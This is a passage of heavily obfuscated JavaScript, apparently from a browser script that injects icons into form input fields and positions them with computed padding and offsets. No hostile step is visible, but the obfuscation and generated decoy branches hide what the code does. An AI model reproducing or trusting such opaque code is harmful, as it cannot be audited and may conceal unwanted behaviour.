0x2e8be8)],function(_0x24ed7e){const _0x47f3fb={_0x1ca2c0:0x17a},_0x1e475c={_0x362e7f:0x254,_0xf96b56:0x14b,_0x58b1e9:0x57};function _0x42f0a6(_0x170cc3,_0x346c85,_0x31c606,_0x21299d){return _0x57b7df(_0x170cc3-_0x1e475c._0x362e7f,_0x31c606,_0x31c606-_0x1e475c._0xf96b56,_0x21299d-_0x1e475c._0x58b1e9)}function _0x47b914(_0x142f5a,_0x3a3ce0,_0x1cccfd,_0x520793){return _0x19369d(_0x142f5a-0x55,_0x1cccfd,_0x1cccfd-_0x47f3fb._0x1ca2c0,_0x142f5a- -0xe2)}let _0x111e27=_0x24ed7e[_0x42f0a6(0xc9a,_0xb4d4af._0x4f940c,_0xb4d4af._0x312bb8,_0xb4d4af._0x3fc00a)][_0x47b914(_0xb4d4af._0x7ff091,-_0xb4d4af._0x40aff9,-0x20d,_0xb4d4af._0x27e4d5)].replace(/[\/\s]/g,'');_0x40f8f1[_0x47b914(0xc73,0xa25,_0xb4d4af._0x18dd61,_0xb4d4af._0x19c351)](_0x111e27.length,-0x16*0xfd+-0x5*-0x70b+0x17f*-0x9)&&(_0x111e27=_0x40f8f1[_0x47b914(_0xb4d4af._0x2475ce,0x6a8,-_0xb4d4af._0x2e2d35,_0xb4d4af._0x28a831)](_0x40f8f1[_0x47b914(_0xb4d4af._0x3e98e8,0x10b7,0x912,_0xb4d4af._0x46a41f)](_0x111e27[_0x42f0a6(_0xb4d4af._0x4db14d,0x581,_0xb4d4af._0x2fc39b,0x690)](-0x1*0x395+-0x33f*-0x6+-0xfe5,-0x1b13+0x6df+0x1436),'/'),_0x111e27.slice(-0x1*-0x101+-0xc9*-0x1+-0xe4*0x2,-0x1712+0x24ef+-0xdd9))),_0x24ed7e[_0x42f0a6(_0xb4d4af._0x1ad500,0x122d,_0xb4d4af._0x209193,0xf69)][_0x42f0a6(_0xb4d4af._0x482de4,_0xb4d4af._0x19362b,0x1a6,_0xb4d4af._0x44a429)]=_0x111e27}),_0x4e78bf['setAttribu'+'te'](_0x42c365[_0x19369d(_0x46aa76._0xac8bc,0xe99,_0x46aa76._0x2bcc40,0xb57)],'5'),(!_0x40c12a[_0x19369d(0x600,_0x46aa76._0x4961f9,0x579,0x707)+'te'](_0x42c365[_0x57b7df(0x4da,_0x46aa76._0x319f8d,0x653,0x7f8)])||!_0x5e7128[_0x19369d(_0x46aa76._0x25acec,_0x46aa76._0x3761aa,0xfde,0xb38)+'te'](_0x42c365[_0x19369d(0xb44,0x8a8,_0x46aa76._0x509d77,0x5fe)])[_0x57b7df(_0x46aa76._0x2ea1b4,-0x94,-_0x46aa76._0x15ede8,0xe)]())&&_0x444aac[_0x19369d(_0x46aa76._0x27a559,-0x329,_0x46aa76._0x5276d4,0x2ae)+'te'](_0x42c365.LZDBv,_0x42c365.nFdPt))),_0x307414[_0x19369d(_0x46aa76._0x337f9b,0x52b,0x38a,0x705)].position=_0x42c365[_0x57b7df(_0x46aa76._0x32d180,-0x435,-_0x46aa76._0x2c8deb,_0x46aa76._0x107c4e)]);else{if(_0x42c365.iYYyS===_0x19369d(0x26d,_0x46aa76._0x20d2b4,0x675,_0x46aa76._0x558009))_0x5329fb=_0x1d6729[-0x18d0+-0x416+0x1ce6];else{if(!_0x307414.classList.contains('icon-input'+_0x57b7df(_0x46aa76._0xdaa478,_0x46aa76._0x4dccce,0x432,_0x46aa76._0x47d469))&&!_0x307414.classList[_0x57b7df(0x675,0x631,0x396,_0x46aa76._0x27ee39)](_0x42c365[_0x19369d(0x949,_0x46aa76._0x48f289,_0x46aa76._0x3ba873,0x9a3)])){const _0x4a7862=document[_0x19369d(_0x46aa76._0x5275ad,_0x46aa76._0x198e0c,_0x46aa76._0x3755bc,_0x46aa76._0x4756db)+_0x19369d(0x3f0,_0x46aa76._0xa427f7,_0x46aa76._0x9104b9,_0x46aa76._0x2db3e7)](_0x57b7df(_0x46aa76._0x25f05f,0x679,_0x46aa76._0x1be0ef,0x100b));_0x4a7862[_0x19369d(0x99f,_0x46aa76._0x58932a,_0x46aa76._0x566c23,_0x46aa76._0x1d0283)]=_0x42c365[_0x19369d(_0x46aa76._0x25709c,_0x46aa76._0x1bf1a0,_0x46aa76._0x1a7e73,_0x46aa76._0x5d4834)],_0x4a7862.style[_0x19369d(0x34c,_0x46aa76._0x229b1e,_0x46aa76._0x25f05f,_0x46aa76._0x58e8f1)]=_0x42c365.xFLBI,_0x3ee6b0[_0x19369d(_0x46aa76._0x592af6,_0x46aa76._0x5cfcc4,0xc44,0x72e)][_0x57b7df(0x74a,_0x46aa76._0x4768e2,_0x46aa76._0x265a23,0x5a1)+'re'](_0x4a7862,_0x3ee6b0),_0x4a7862[_0x57b7df(_0x46aa76._0x31301f,0x23e,0x128,_0x46aa76._0x35037e)+'d'](_0x3ee6b0),_0x307414=_0x4a7862;if(_0x1182fa.debugMode){if(_0x42c365[_0x57b7df(0xa53,0x1049,_0x46aa76._0x38e9ad,0xe74)](_0x57b7df(_0x46aa76._0x4f6ecd,0x433,_0x46aa76._0x55954f,_0x46aa76._0x460fde),_0x42c365[_0x19369d(0x110,_0x46aa76._0x77606c,0x16e,0x249)]))console[_0x57b7df(0x624,_0x46aa76._0x12ad4c,0x3d,_0x46aa76._0x1fb7cf)](_0x42c365[_0x57b7df(_0x46aa76._0x93dcf4,0x26,_0x46aa76._0x58280d,-0x408)]);else{const _0x52257d={_0x7eb5ae:0x5f,_0x3d15ba:0x524},_0x2ae6ed={_0x187c43:0x1a5,_0x40ae8b:0xc1},_0x40d71d={};_0x40d71d.MaUud=_0x40f8f1[_0x57b7df(0x94d,0x356,_0x46aa76._0x44125c,_0x46aa76._0x4eebbf)];const _0xa97086=_0x40d71d,_0x162d1c=_0x4213a6[_0x19369d(0x413,0x547,_0x46aa76._0xf423ba,_0x46aa76._0x2a9fe3)+'torAll'](_0x399237['scrollSele'+'ctor']);if(!_0x162d1c.length)return;const _0x51aa91=_0x40f8f1[_0x19369d(_0x46aa76._0x1fa816,0xdc6,_0x46aa76._0x441cc9,_0x46aa76._0xbb96ba)](_0x1382b0,_0x7df761['scrollSele'+'ctorIndex']),_0x122595=_0x40f8f1[_0x19369d(0x7d9,_0x46aa76._0x51c98d,0x212,_0x46aa76._0x592942)](_0x51aa91,-0xe3+0x56c*-0x2+0xbbb)&&_0x162d1c[_0x40f8f1.bQIRw(_0x51aa91,-0x2*-0x10e7+0x246b+-0x4638)]?_0x162d1c[_0x40f8f1[_0x19369d(_0x46aa76._0x147c53,-0x52b,-_0x46aa76._0x5298e8,_0x46aa76._0x53f184)](_0x51aa91,0x15ad*-0x1+-0x577*-0x2+-0x2*-0x560)]:_0x162d1c[-0x1527+0x991+0xb96];if(!_0x122595)return;const _0x40fb6a=_0x122595[_0x19369d(-0x163,0x5ef,-0x28a,_0x46aa76._0x3dde34)+_0x57b7df(0x92c,_0x46aa76._0x5a6d8f,0x709,0x735)+'t'](),_0x2602d6=_0x40fb6a.height,_0x51a7e0=_0x40f8f1[_0x19369d(_0x46aa76._0x49cb15,_0x46aa76._0x381d93,_0x46aa76._0x1a789f,0x5b2)](_0x4fb07a[_0x19369d(0x867,0xfef,0xefc,_0x46aa76._0x317937)](_0x40fb6a[_0x19369d(-_0x46aa76._0x20e0dc,0x62a,0xa0d,_0x46aa76._0x2f4778)],_0x24ed1c[_0x57b7df(_0x46aa76._0x19b38c,_0x46aa76._0x25af19,0x471,_0x46aa76._0x4b20d)+'t']),_0x5506ab[_0x19369d(_0x46aa76._0x38f68e,_0x46aa76._0x1b51cb,_0x46aa76._0x3c3824,0xd87)](_0x40fb6a[_0x19369d(0x7bf,0xc41,_0x46aa76._0x42189f,_0x46aa76._0x1be88)],-0x106d+-0xcd7*-0x1+0x66*0x9));_0x40f8f1.ofDYg(_0x51a7e0,0x1*0x1349+-0xe0e+-0x53b)&&_0x40f8f1[_0x19369d(0xff9,0x890,0xefe,_0x46aa76._0x5cfc72)](_0x40f8f1.hGhwn(_0x51a7e0,_0x2602d6),_0x2e2f53)&&(_0x354918=!![],_0x40f8f1[_0x19369d(_0x46aa76._0x979ef4,0xa61,0x5fd,_0x46aa76._0x4770ab)](_0x5ccab9,()=>{function _0x2da4aa(_0x182c9e,_0x2fe1c2,_0x22000b,_0x5ba823){return _0x19369d(_0x182c9e-_0x2ae6ed._0x187c43,_0x22000b,_0x22000b-0x46,_0x2fe1c2- -_0x2ae6ed._0x40ae8b)}_0x5c5628(_0xa97086[_0x2da4aa(-0x1d8,_0x52257d._0x7eb5ae,-0x90,-_0x52257d._0x3d15ba)])},-0x1788*0x1+-0x1*-0x132b+0x845))}}}}}let _0x2e3094=_0x307414[_0x19369d(_0x46aa76._0x364237,0xcf4,_0x46aa76._0x555e81,0xa27)+_0x19369d(0x11ab,_0x46aa76._0x2e5483,_0x46aa76._0x46052f,_0x46aa76._0x464cd5)](_0x57b7df(0x13b,0x283,_0x46aa76._0x308fe9,-_0x46aa76._0x250e26)+_0x19369d(_0x46aa76._0x4fb75f,_0x46aa76._0x4aefb3,_0x46aa76._0x19586a,_0x46aa76._0x1de55f));_0x2e3094&&(_0x42c365.ayuBt(_0x42c365[_0x19369d(_0x46aa76._0x1bfede,_0x46aa76._0x4d81ef,0x4a3,0x85a)],_0x42c365[_0x19369d(0x9b7,0xba5,0x7fe,_0x46aa76._0x32918f)])?(_0x1182fa[_0x19369d(0x1ac,_0x46aa76._0x174205,0x5db,_0x46aa76._0x18826e)]&&console[_0x19369d(0x62c,_0x46aa76._0xb274d8,0xc10,_0x46aa76._0x6d580a)](_0x42c365.sXCIm),_0x2e3094.remove()):(_0x5d8fe0[_0x57b7df(0x2c9,-0x1a9,_0x46aa76._0x36c813,_0x46aa76._0x17991f)]&&_0x46533a[_0x57b7df(_0x46aa76._0x291e80,_0x46aa76._0x496a43,_0x46aa76._0x16da9,0x150)](_0x42c365.jkUdC,_0x36b1ea[_0x57b7df(0x68d,0x7a5,0x9b4,0xad1)],'=',_0x4bc000.newValue),_0x42c365.mledl(_0x5ed307)));let _0x1cb377=document[_0x19369d(_0x46aa76._0x5511cf,_0x46aa76._0x552017,0x899,0xa05)+_0x57b7df(0x276,0x2cd,_0x46aa76._0x44d83d,0x642)](_0x42c365[_0x19369d(0x1108,0x640,0xb11,0xc92)]);_0x1cb377[_0x57b7df(_0x46aa76._0x553505,_0x46aa76._0xb4ec2f,0x5a9,_0x46aa76._0x493860)]=_0x57b7df(_0x46aa76._0x4f32e1,0x607,_0x46aa76._0x294666,0xce2)+_0x57b7df(0xb3b,0x10ec,_0x46aa76._0x417513,_0x46aa76._0x136f5e);const _0x29f844=_0x1bbdcb===_0x42c365.cJYiR?_0x42c365[_0x57b7df(_0x46aa76._0x4ab461,_0x46aa76._0x5e26b7,_0x46aa76._0x4cae47,0xde9)](_0x42c365.tzuld(_0x57b7df(_0x46aa76._0x3ee84e,_0x46aa76._0x570cd8,_0x46aa76._0x4604c3,0x624),_0x25b30d),_0x19369d(_0x46aa76._0xa1b9aa,_0x46aa76._0x3dc3df,0x4cb,0xa13)):_0x42c365[_0x19369d(_0x46aa76._0x58595c,_0x46aa76._0x2a1650,0x799,_0x46aa76._0x4ec035)](_0x42c365[_0x57b7df(_0x46aa76._0x443e6e,_0x46aa76._0x3fdd71,_0x46aa76._0x2224c8,0xb5)],_0x25b30d)+_0x42c365[_0x57b7df(_0x46aa76._0x53d4e8,0xcd6,_0x46aa76._0x67ceaa,0x55d)];let _0x5a31d3='',_0x5cf4ab='';const _0x4d21a7=_0x666022.display[_0x19369d(-0x290,_0x46aa76._0x23e073,_0x46aa76._0xdf3189,0x2aa)](_0x42c365[_0x19369d(_0x46aa76._0x4a8b47,-_0x46aa76._0x4a36b2,_0x46aa76._0x8cdfea,_0x46aa76._0x6e867)]);if(_0x42c365.GexYn(_0x2bb607,'center')){if(_0x42c365[_0x19369d(_0x46aa76._0x3de9b7,0xee9,0x11b5,_0x46aa76._0x58c11b)](_0x42c365[_0x19369d(_0x46aa76._0x246c92,0xb4c,0xcb8,0x892)],_0x42c365.xkPfu))_0x5d5771[_0x57b7df(0x624,-_0x46aa76._0x491604,_0x46aa76._0x3ad860,0x565)](_0x42c365.MziOc,_0x119e3b);else{if(_0x4d21a7){if(_0x42c365[_0x19369d(0x10b3,0xf71,0xa1c,_0x46aa76._0xee5c39)](_0x19369d(0x903,_0x46aa76._0x2f5536,_0x46aa76._0x2fe517,_0x46aa76._0x2ac17c),_0x42c365.URWVw))_0x40f8f1[_0x19369d(_0x46aa76._0x4332a7,0x4cc,_0x46aa76._0x954ba6,_0x46aa76._0xbb96ba)](_0x5bab4f,_0x2df8ab),_0x5d43f1=null;else{const _0x39af8c=_0x42c365.uahvm(parseInt,window[_0x19369d(0xb04,0x3f9,_0x46aa76._0x271c79,_0x46aa76._0x211d4c)+'dStyle'](_0x3ee6b0)[_0x19369d(0xeb8,_0x46aa76._0x2dc9cc,0x605,_0x46aa76._0x429b36)])||-0x232a+0xc*0x3b+0x1*0x208e,_0x12c938=_0x42c365.fkEBz(parseInt,_0x3a33c2),_0x2b4931=_0x42c365[_0x19369d(_0x46aa76._0xde91e8,-_0x46aa76._0x5b02f9,_0x46aa76._0x61585d,0x2e1)](_0x42c365.oPUtc(_0x39af8c,_0x12c938),0xfb+-0x3*-0x44f+-0xde6);_0x5a31d3=_0x42c365[_0x19369d(_0x46aa76._0x58828a,0x3ad,_0x46aa76._0x2c1e52,_0x46aa76._0x38478c)](_0x42c365.snOUv+_0x2b4931,'px;'),_0x5cf4ab='',_0x1182fa.debugMode&&console[_0x19369d(0x14e,0xad9,_0x46aa76._0x4f38a6,0x748)](_0x42c365[_0x57b7df(_0x46aa76._0x15b8ff,0x99a,_0x46aa76._0x2438e0,_0x46aa76._0x3a2fa2)],_0x2b4931+'px')}}else _0x57b7df(_0x46aa76._0x3363a4,_0x46aa76._0x9ac28a,0x2c7,_0x46aa76._0x235dfe)===_0x42c365[_0x19369d(0xc3b,_0x46aa76._0x431ce3,0x84f,0x8e9)]?(_0x5a31d3=_0x42c365[_0x57b7df(_0x46aa76._0x3ee361,_0x46aa76._0x28b594,_0x46aa76._0x37e4ad,0x512)],_0x5cf4ab=_0x57b7df(_0x46aa76._0x252372,0x919,0x927,0x63e)+_0x19369d(_0x46aa76._0x1c7b1b,-0x97,0x186,0x47e)+_0x19369d(0x668,_0x46aa76._0x4c7afa,0x532,0x72c)):_0x6a8685['delete'](_0x25487b)}}else{if(_0x2bb607==='top')_0x42c365[_0x57b7df(_0x46aa76._0x24bc64,0xab2,0x619,0xa53)]('sHvjM',_0x42c365[_0x57b7df(0x974,0x6b1,_0x46aa76._0xe51b75,0x625)])?_0x5a31d3=_0x42c365[_0x57b7df(0x82,-_0x46aa76._0x155780,_0x46aa76._0x578220,-0x1a)]:_0x406305[_0x57b7df(0x92d,0xb0e,_0x46aa76._0x5c7820,0xb88)][_0x57b7df(0xa81,0x1051,0xe51,0x745)]=_0x8ef32d;else{if(_0x42c365[_0x57b7df(0x933,0x4bf,_0x46aa76._0x9f44b3,_0x46aa76._0x34db37)](_0x2bb607,_0x57b7df(0x3fd,0x8cb,_0x46aa76._0x36af90,_0x46aa76._0x4f238a))){if(_0x42c365[_0x57b7df(0x5dc,0x4a6,_0x46aa76._0x5b6ce8,_0x46aa76._0x23f2e2)]!==_0x42c365.cIUzk){_0x1ee4d8[_0x19369d(_0x46aa76._0x1e210d,0xbdc,0x1229,0xb9d)][_0x57b7df(0xaf1,_0x46aa76._0x29bdc0,_0x46aa76._0x6dd041,_0x46aa76._0x5c4fcf)+_0x19369d(_0x46aa76._0x434ff3,0xa74,_0x46aa76._0x1576a6,0xac2)](_0x42c365.dvpjn,_0x2aab89,!![]);return}else _0x5a31d3=_0x42c365.Dsuhk}else _0x42c365.EMHWz(_0x2bb607,_0x42c365.qMfSP)&&(_0x42c365[_0x19369d(0x13f,-_0x46aa76._0x459e19,-_0x46aa76._0x30b542,_0x46aa76._0x22e8d3)]('wTDwO',_0x42c365[_0x19369d(0x404,_0x46aa76._0xfd60e2,-0x3de,_0x46aa76._0x50656d)])?_0x24f51b[_0x57b7df(0x68d,0x609,_0x46aa76._0x3a9faa,0xafd)]===_0x40f8f1[_0x19369d(_0x46aa76._0xee1e8c,0x26f,_0x46aa76._0x310b33,0x605)]&&_0x3a19ee[_0x19369d(_0x46aa76._0x3f22ca,_0x46aa76._0x266bd4,0x41e,0x3ef)]===null&&_0x5f56b1.reload():_0x5a31d3=_0x42c365.nznZc(_0x42c365[_0x19369d(0x88f,_0x46aa76._0x91d150,0x882,0x6a1)],_0x548b7c)+_0x42c365[_0x19369d(_0x46aa76._0x2b6495,0x115c,_0x46aa76._0x40c18b,_0x46aa76._0x438691)])}}_0x1cb377.style[_0x57b7df(0x4e5,0x688,0x4c,_0x46aa76._0x34caa1)]=_0x42c365.SOunM(_0x42c365[_0x19369d(0x22,0x1d8,0x18d,_0x46aa76._0xf15be4)](_0x42c365[_0x19369d(0x43b,_0x46aa76._0xc8df5e,-_0x46aa76._0x4667a1,_0x46aa76._0x239ffb)](_0x42c365[_0x19369d(_0x46aa76._0x36e433,0x71a,0x704,0x6ea)](_0x42c365.WuZpx(_0x42c365.LMEcP(_0x42c365[_0x19369d(_0x46aa76._0x2e5af6,_0x46aa76._0x324967,-_0x46aa76._0x52d0eb,_0x46aa76._0x3ee5b9)](_0x42c365.HXIGM,_0x29f844)+'\x20',_0x5a31d3),'\x20'),_0x5cf4ab),_0x42c365[_0x57b7df(0xcc9,_0x46aa76._0x208d10,0x12b4,_0x46aa76._0x4d9718)]),_0x3a33c2),_0x42c365[_0x19369d(_0x46aa76._0x20881c,0xc6a,0xeb2,_0x46aa76._0x504aaa)]),_0x1cb377[_0x19369d(_0x46aa76._0x3f2f29,0xf29,_0x46aa76._0x42cba7,0xa03)][_0x19369d(_0x46aa76._0xcd941a,0x4b3,-_0x46aa76._0x82075e,0x349)+'n']=_0x42c365[_0x57b7df(0x6d5,_0x46aa76._0x1b001b,_0x46aa76._0x308649,_0x46aa76._0x1bf9c7)],_0x1cb377.dataset[_0x57b7df(_0x46aa76._0x3d42bb,0x689,0x678,-_0x46aa76._0x1a527a)]=_0x42c365[_0x19369d(0x688,_0x46aa76._0x56d202,0x672,0x9f1)];_0x666022[_0x19369d(0x1b6,_0x46aa76._0x558003,0x667,_0x46aa76._0x4883b1)][_0x19369d(_0x46aa76._0xe567cf,_0x46aa76._0x2a2f8a,_0x46aa76._0x26b8d2,_0x46aa76._0x177e86)](_0x42c365[_0x57b7df(_0x46aa76._0x460274,_0x46aa76._0x370edf,_0x46aa76._0x503a5e,_0x46aa76._0x2050a2)])&&(_0x1182fa[_0x19369d(_0x46aa76._0x3ead7a,-0x1d,0x0,_0x46aa76._0x18826e)]&&(_0x42c365[_0x19369d(0x126f,0xc5b,_0x46aa76._0x1f40c0,0xd0f)](_0x42c365[_0x19369d(_0x46aa76._0x4bd36f,_0x46aa76._0x9b16c0,_0x46aa76._0x139df0,_0x46aa76._0x115bdb)],_0x42c365[_0x57b7df(0xc9c,0xd4a,0xaee,0x647)])?_0x1f18b9.warn(_0x40f8f1[_0x57b7df(0xc0,-_0x46aa76._0x32db71,_0x46aa76._0x1779fd,0x443)]):console[_0x19369d(_0x46aa76._0x1a0df3,_0x46aa76._0xfeba03,_0x46aa76._0x43518f,_0x46aa76._0x6d580a)](_0x42c365[_0x19369d(0xd88,_0x46aa76._0x49659a,_0x46aa76._0x2a304e,_0x46aa76._0xa7c787)])),_0x307414[_0x19369d(0x7cc,0xcf,_0x46aa76._0x3d649c,_0x46aa76._0x506fba)][_0x19369d(0x9b4,_0x46aa76._0x8bed96,0x107f,_0x46aa76._0x4042ad)]=_0x19369d(_0x46aa76._0x3b1fd4,_0x46aa76._0x1a0948,0x993,_0x46aa76._0x52a78c)+_0x19369d(-0x116,-_0x46aa76._0x446b20,_0x46aa76._0x50b3f3,0x1c1),_0x1cb377[_0x19369d(_0x46aa76._0x11df6d,0x339,_0x46aa76._0x291c3d,_0x46aa76._0x506fba)][_0x19369d(_0x46aa76._0x22234f,0xd63,0x608,0x9ce)]=_0x42c365[_0x57b7df(0x87d,_0x46aa76._0x2902a5,0x910,_0x46aa76._0x5b5f28)],_0x1cb377[_0x57b7df(0x5e1,0xc2,_0x46aa76._0x20f8fa,0x71b)].order=_0x57b7df(0x6bd,0x3cb,_0x46aa76._0x592437,_0x46aa76._0x490438)+_0x19369d(_0x46aa76._0x4990d2,_0x46aa76._0x174d3b,0xa23,_0x46aa76._0x54da62));_0x3ee6b0[_0x19369d(0x8d5,_0x46aa76._0x4ff7f2,0x742,0x705)][_0x57b7df(0x4e5,_0x46aa76._0x2d33a5,0x69f,-0x39)]=_0x42c365[_0x57b7df(0xa4,-0x28e,-0x392,-_0x46aa76._0x587e03)](_0x3ee6b0[_0x57b7df(_0x46aa76._0x2025a0,_0x46aa76._0x24ab9b,0x7dc,0xc68)][_0x19369d(0x6d1,0x824,_0x46aa76._0x570e04,0x609)]||'',_0x42c365[_0x19369d(0x6ca,_0x46aa76._0x86b72d,_0x46aa76._0x2fbde4,_0x46aa76._0xb4252e)]);const _0x5b6601=_0x42c365.rZPgW(_0x42c365[_0x57b7df(_0x46aa76._0x516581,0xabd,0x4c7,0xf41)](parseInt,_0x3a33c2),_0x42c365[_0x19369d(0xda0,0x583,_0x46aa76._0x3822c8,0xa07)](parseInt,_0x25b30d))+(0x10f3*-0x1+-0x2461+-0x2*-0x1ab4)+'px';_0x1bbdcb===_0x42c365[_0x57b7df(_0x46aa76._0x5292cd,-0x74,_0x46aa76._0x94984c,_0x46aa76._0x23e5f1)]?_0x42c365.LMaWJ(_0x42c365[_0x57b7df(0xb9d,_0x46aa76._0x8bf14c,_0x46aa76._0x2d66f0,_0x46aa76._0x3a1db9)],_0x42c365[_0x19369d(_0x46aa76._0x7a3e1b,0x17f,-_0x46aa76._0x3ee66b,0x519)])?_0x3ee6b0.style['paddingLef'+'t']=_0x42c365[_0x19369d(0x96d,0xa3c,_0x46aa76._0x47fb62,0xd48)](_0x5b6601,_0x42c365[_0x19369d(0x855,_0x46aa76._0x108c85,_0x46aa76._0x5e3aff,0x980)]):_0x304579(_0x3d0e8a):_0x42c365[_0x19369d(_0x46aa76._0x403544,_0x46aa76._0x40ee0d,-_0x46aa76._0x4b6fb4,0x2c1)]!==_0x42c365[_0x57b7df(0x19d,-_0x46aa76._0x546f7a,0x224,0x317)]?(_0x42c365[_0x19369d(0x778,0x9d0,0x5bb,_0x46aa76._0x3b35ce)](_0x32d043,!_0xff7c3f)&&(_0x1eb218[_0x19369d(_0x46aa76._0x3c6b21,_0x46aa76._0x1d82ef,_0x46aa76._0x5044d2,_0x46aa76._0x18826e)]&&_0x2afe9c[_0x57b7df(0x624,_0x46aa76._0x5e9024,_0x46aa76._0x496280,_0x46aa76._0x3ff73f)](_0x42c365.CQJrR,_0x3fe16b.id),_0x2c7f93[_0x19369d(_0x46aa76._0x2db16a,_0x46aa76._0x2ee4f6,0x17a,0x56a)](_0x5fe356.id)),_0x42c365[_0x57b7df(0x93e,_0x46aa76._0x2ef0dd,0x687,0xe0d)](_0x33519c,_0x5f590d)):_0x3ee6b0[_0x57b7df(_0x46aa76._0x21f5ba,_0x46aa76._0x37f071,0x172,_0x46aa76._0x127e3a)][_0x57b7df(0x2b2,-_0x46aa76._0x2738e1,0x7a9,_0x46aa76._0x5f11fb)+'ht']=_0x42c365[_0x19369d(_0x46aa76._0x450a8b,0x2d6,0xa9d,_0x46aa76._0x4ec035)](_0x5b6601,_0x42c365[_0x19369d(0x58a,0xedb,_0x46aa76._0x55ab32,_0x46aa76._0x407e94)]);_0x307414['appendChil'+'d'](_0x1cb377);if(_0x3c54d5&&_0x3c54d5[_0x19369d(_0x46aa76._0x4886fd,_0x46aa76._0xe9be25,_0x46aa76._0xea8dee,_0x46aa76._0x1da9e5)]()){if(_0x42c365[_0x19369d(0xa10,_0x46aa76._0xfbc7a7,0x10b6,_0x46aa76._0x1051b3)](_0x42c365[_0x19369d(_0x46aa76._0x88d2f6,0x119,0x557,_0x46aa76._0x429212)],_0x42c365[_0x19369d(0xb1d,0xc4e,0xab8,0x9ec)])){if(_0x3c54d5[_0x57b7df(_0x46aa76._0x2d854a,0x575,0xcdb,0x38c)](_0x42c365[_0x19369d(_0x46aa76._0x3d6c29,_0x46aa76._0x2aa611,-_0x46aa76._0x9721b6,0xfd)]))_0x1cb377[_0x19369d(0x35,_0x46aa76._0x55fa4f,0x6f6,_0x46aa76._0x58f33b)]=_0x3c54d5,_0x1cb377[_0x57b7df(0x5e1,_0x46aa76._0x48f0f6,_0x46aa76._0x5107d1,_0x46aa76._0x1e545b)][_0x57b7df(0x4f,0x133,_0x46aa76._0x2cfde2,-0x200)+'y'](_0x42c365[_0x19369d(-0x1d,-_0x46aa76._0x268310,0x641,_0x46aa76._0x5bd83d)],_0x42c365[_0x57b7df(0x745,_0x46aa76._0x25acec,_0x46aa76._0x343677,_0x46aa76._0x31301f)],_0x42c365[_0x57b7df(0x362,-_0x46aa76._0x4b1a3e,-0x2b9,_0x46aa76._0x3cffec)]),_0x1182fa[_0x57b7df(_0x46aa76._0x47c6f9,0x3e0,_0x46aa76._0x5108e6,_0x46aa76._0x3a670c)]&&console[_0x57b7df(_0x46aa76._0x3ee2b1,0x5f3,_0x46aa76._0x34abdf,0xde)](_0x42c365[_0x57b7df(_0x46aa76._0x296ecc,0x961,_0x46aa76._0x227e1b,0xd15)],_0x3c54d5);else{if(_0x3c54d5.startsWith(_0x42c365.mnAfd)||_0x3c54d5[_0x57b7df(_0x46aa76._0x2d854a,0xb07,_0x46aa76._0x35deb0,0x7ad)](_0x42c365[_0x19369d(_0x46aa76._0x14f613,_0x46aa76._0x279db2,_0x46aa76._0x24e4ba,_0x46aa76._0x3ad866)])){if(_0x42c365[_0x19369d(_0x46aa76._0x1ca560,-0x3ad,0x445,_0x46aa76._0x32da88)]('lrTje',_0x42c365.XpNft)){let _0x5de9d0=_0x3c54d5;_0x3c54d5[_0x57b7df(0x7c7,0x2c9,0x6ee,0xd89)](_0x42c365.noBMz)&&(_0x5de9d0=_0x42c365[_0x57b7df(0x2a6,-_0x46aa76._0x2d5116,-0x3b9,-0x2ae)]+_0x3c54d5+_0x57b7df(0x7de,_0x46aa76._0xd2bb22,0x37d,0x68e),_0x1182fa[_0x19369d(_0x46aa76._0x2c420e,-_0x46aa76._0x15c2e6,0x2cb,0x3ed)]&&console[_0x57b7df(0x624,_0x46aa76._0x43bc2f,_0x46aa76._0x56dbbf,_0x46aa76._0x37aecc)](_0x42c365.IAyIe));const _0x2c5bde=document['createElem'+_0x57b7df(_0x46aa76._0x33fc25,0x6a0,-0x2b3,_0x46aa76._0x2d2357)](_0x42c365.ZxwgE);_0x2c5bde.className=_0x42c365.qeNQb,_0x2c5bde[_0x19369d(_0x46aa76._0x49fd39,_0x46aa76._0x4057b8,_0x46aa76._0x14f6dd,0x912)]=_0x5de9d0;let _0x2c4e78=_0x5a31d3,_0x43120f=_0x5cf4ab;if(_0x2bb607===_0x19369d(_0x46aa76._0x1baffd,_0x46aa76._0x412e3a,_0x46aa76._0x3c8918,0xcd3)&&_0x4d21a7){if(_0x42c365[_0x19369d(0xa40,0xc3b,_0x46aa76._0x516e98,0xa10)](_0x42c365[_0x19369d(-0xbc,0x78d,_0x46aa76._0x2398d8,0x368)],_0x57b7df(0x224,-_0x46aa76._0x54f520,_0x46aa76._0x3b592d,_0x46aa76._0x29d3c9)))_0x5ea517.href[_0x57b7df(0x7c7,0x2f5,0x363,_0x46aa76._0x8cfdde)]('javascript'+':')?_0x180d2a(_0x56f95d[_0x57b7df(0xa81,0xd7d,0x9e2,0xf42)][_0x57b7df(0x254,_0x46aa76._0x4883b1,-_0x46aa76._0x4dbfad,-_0x46aa76._0x45ab62)](-0x10d1+-0x41d+0x14f9)):_0x574826.location.href=_0x1cc2e1[_0x57b7df(_0x46aa76._0x1545f0,0xdf1,_0x46aa76._0x5e0c5e,0x102a)];else{const _0x17175c=_0x42c365.AgcrO(parseInt,window['getCompute'+_0x19369d(_0x46aa76._0x4a26d8,_0x46aa76._0x2a2033,_0x46aa76._0x2de55d,0xd0e)](_0x3ee6b0)[_0x19369d(_0x46aa76._0xc2e708,_0x46aa76._0xf89360,0x877,_0x46aa76._0x266e19)])||-0x3*0x355+-0x4ef+0xf16,_0x347697=parseInt(_0x3a33c2),_0x6a0180=_0x42c365.eWDWy(_0x17175c,_0x347697)/(0x6d9+-0xb6f*0x3+-0x2bf*-0xa);_0x2c4e78=_0x42c365[_0x19369d(-0x118,0x335,-_0x46aa76._0x36264e,_0x46aa76._0x4d543d)](_0x42c365.KkUmy('top:\x20',_0x6a0180),'px;'),_0x43120f=''}}_0x2c5bde[_0x57b7df(0x5e1,_0x46aa76._0x5044d2,_0x46aa76._0x2ba80d,0x945)][_0x57b7df(_0x46aa76._0x5c5a13,0x4a5,0x1c3,-0xd)]=_0x42c365[_0x57b7df(_0x46aa76._0xf13ad3,0x6f7,_0x46aa76._0x61920,0xac0)](_0x42c365[_0x57b7df(_0x46aa76._0x8707a4,0x2f7,_0x46aa76._0x566ce0,0x9a5)](_0x42c365[_0x19369d(-_0x46aa76._0x54ddef,_0x46aa76._0x202aee,0x89f,0x4af)](_0x42c365.APAgL(_0x42c365[_0x19369d(0x907,_0x46aa76._0xcb98e1,0x755,0x724)]('position:\x20'+_0x19369d(-_0x46aa76._0x550803,-0x258,-_0x46aa76._0xb9869a,0x157)+_0x19369d(0x9aa,0x9cf,0x7f2,_0x46aa76._0xce5154)+'\x20',_0x29f844),'\x20')+_0x2c4e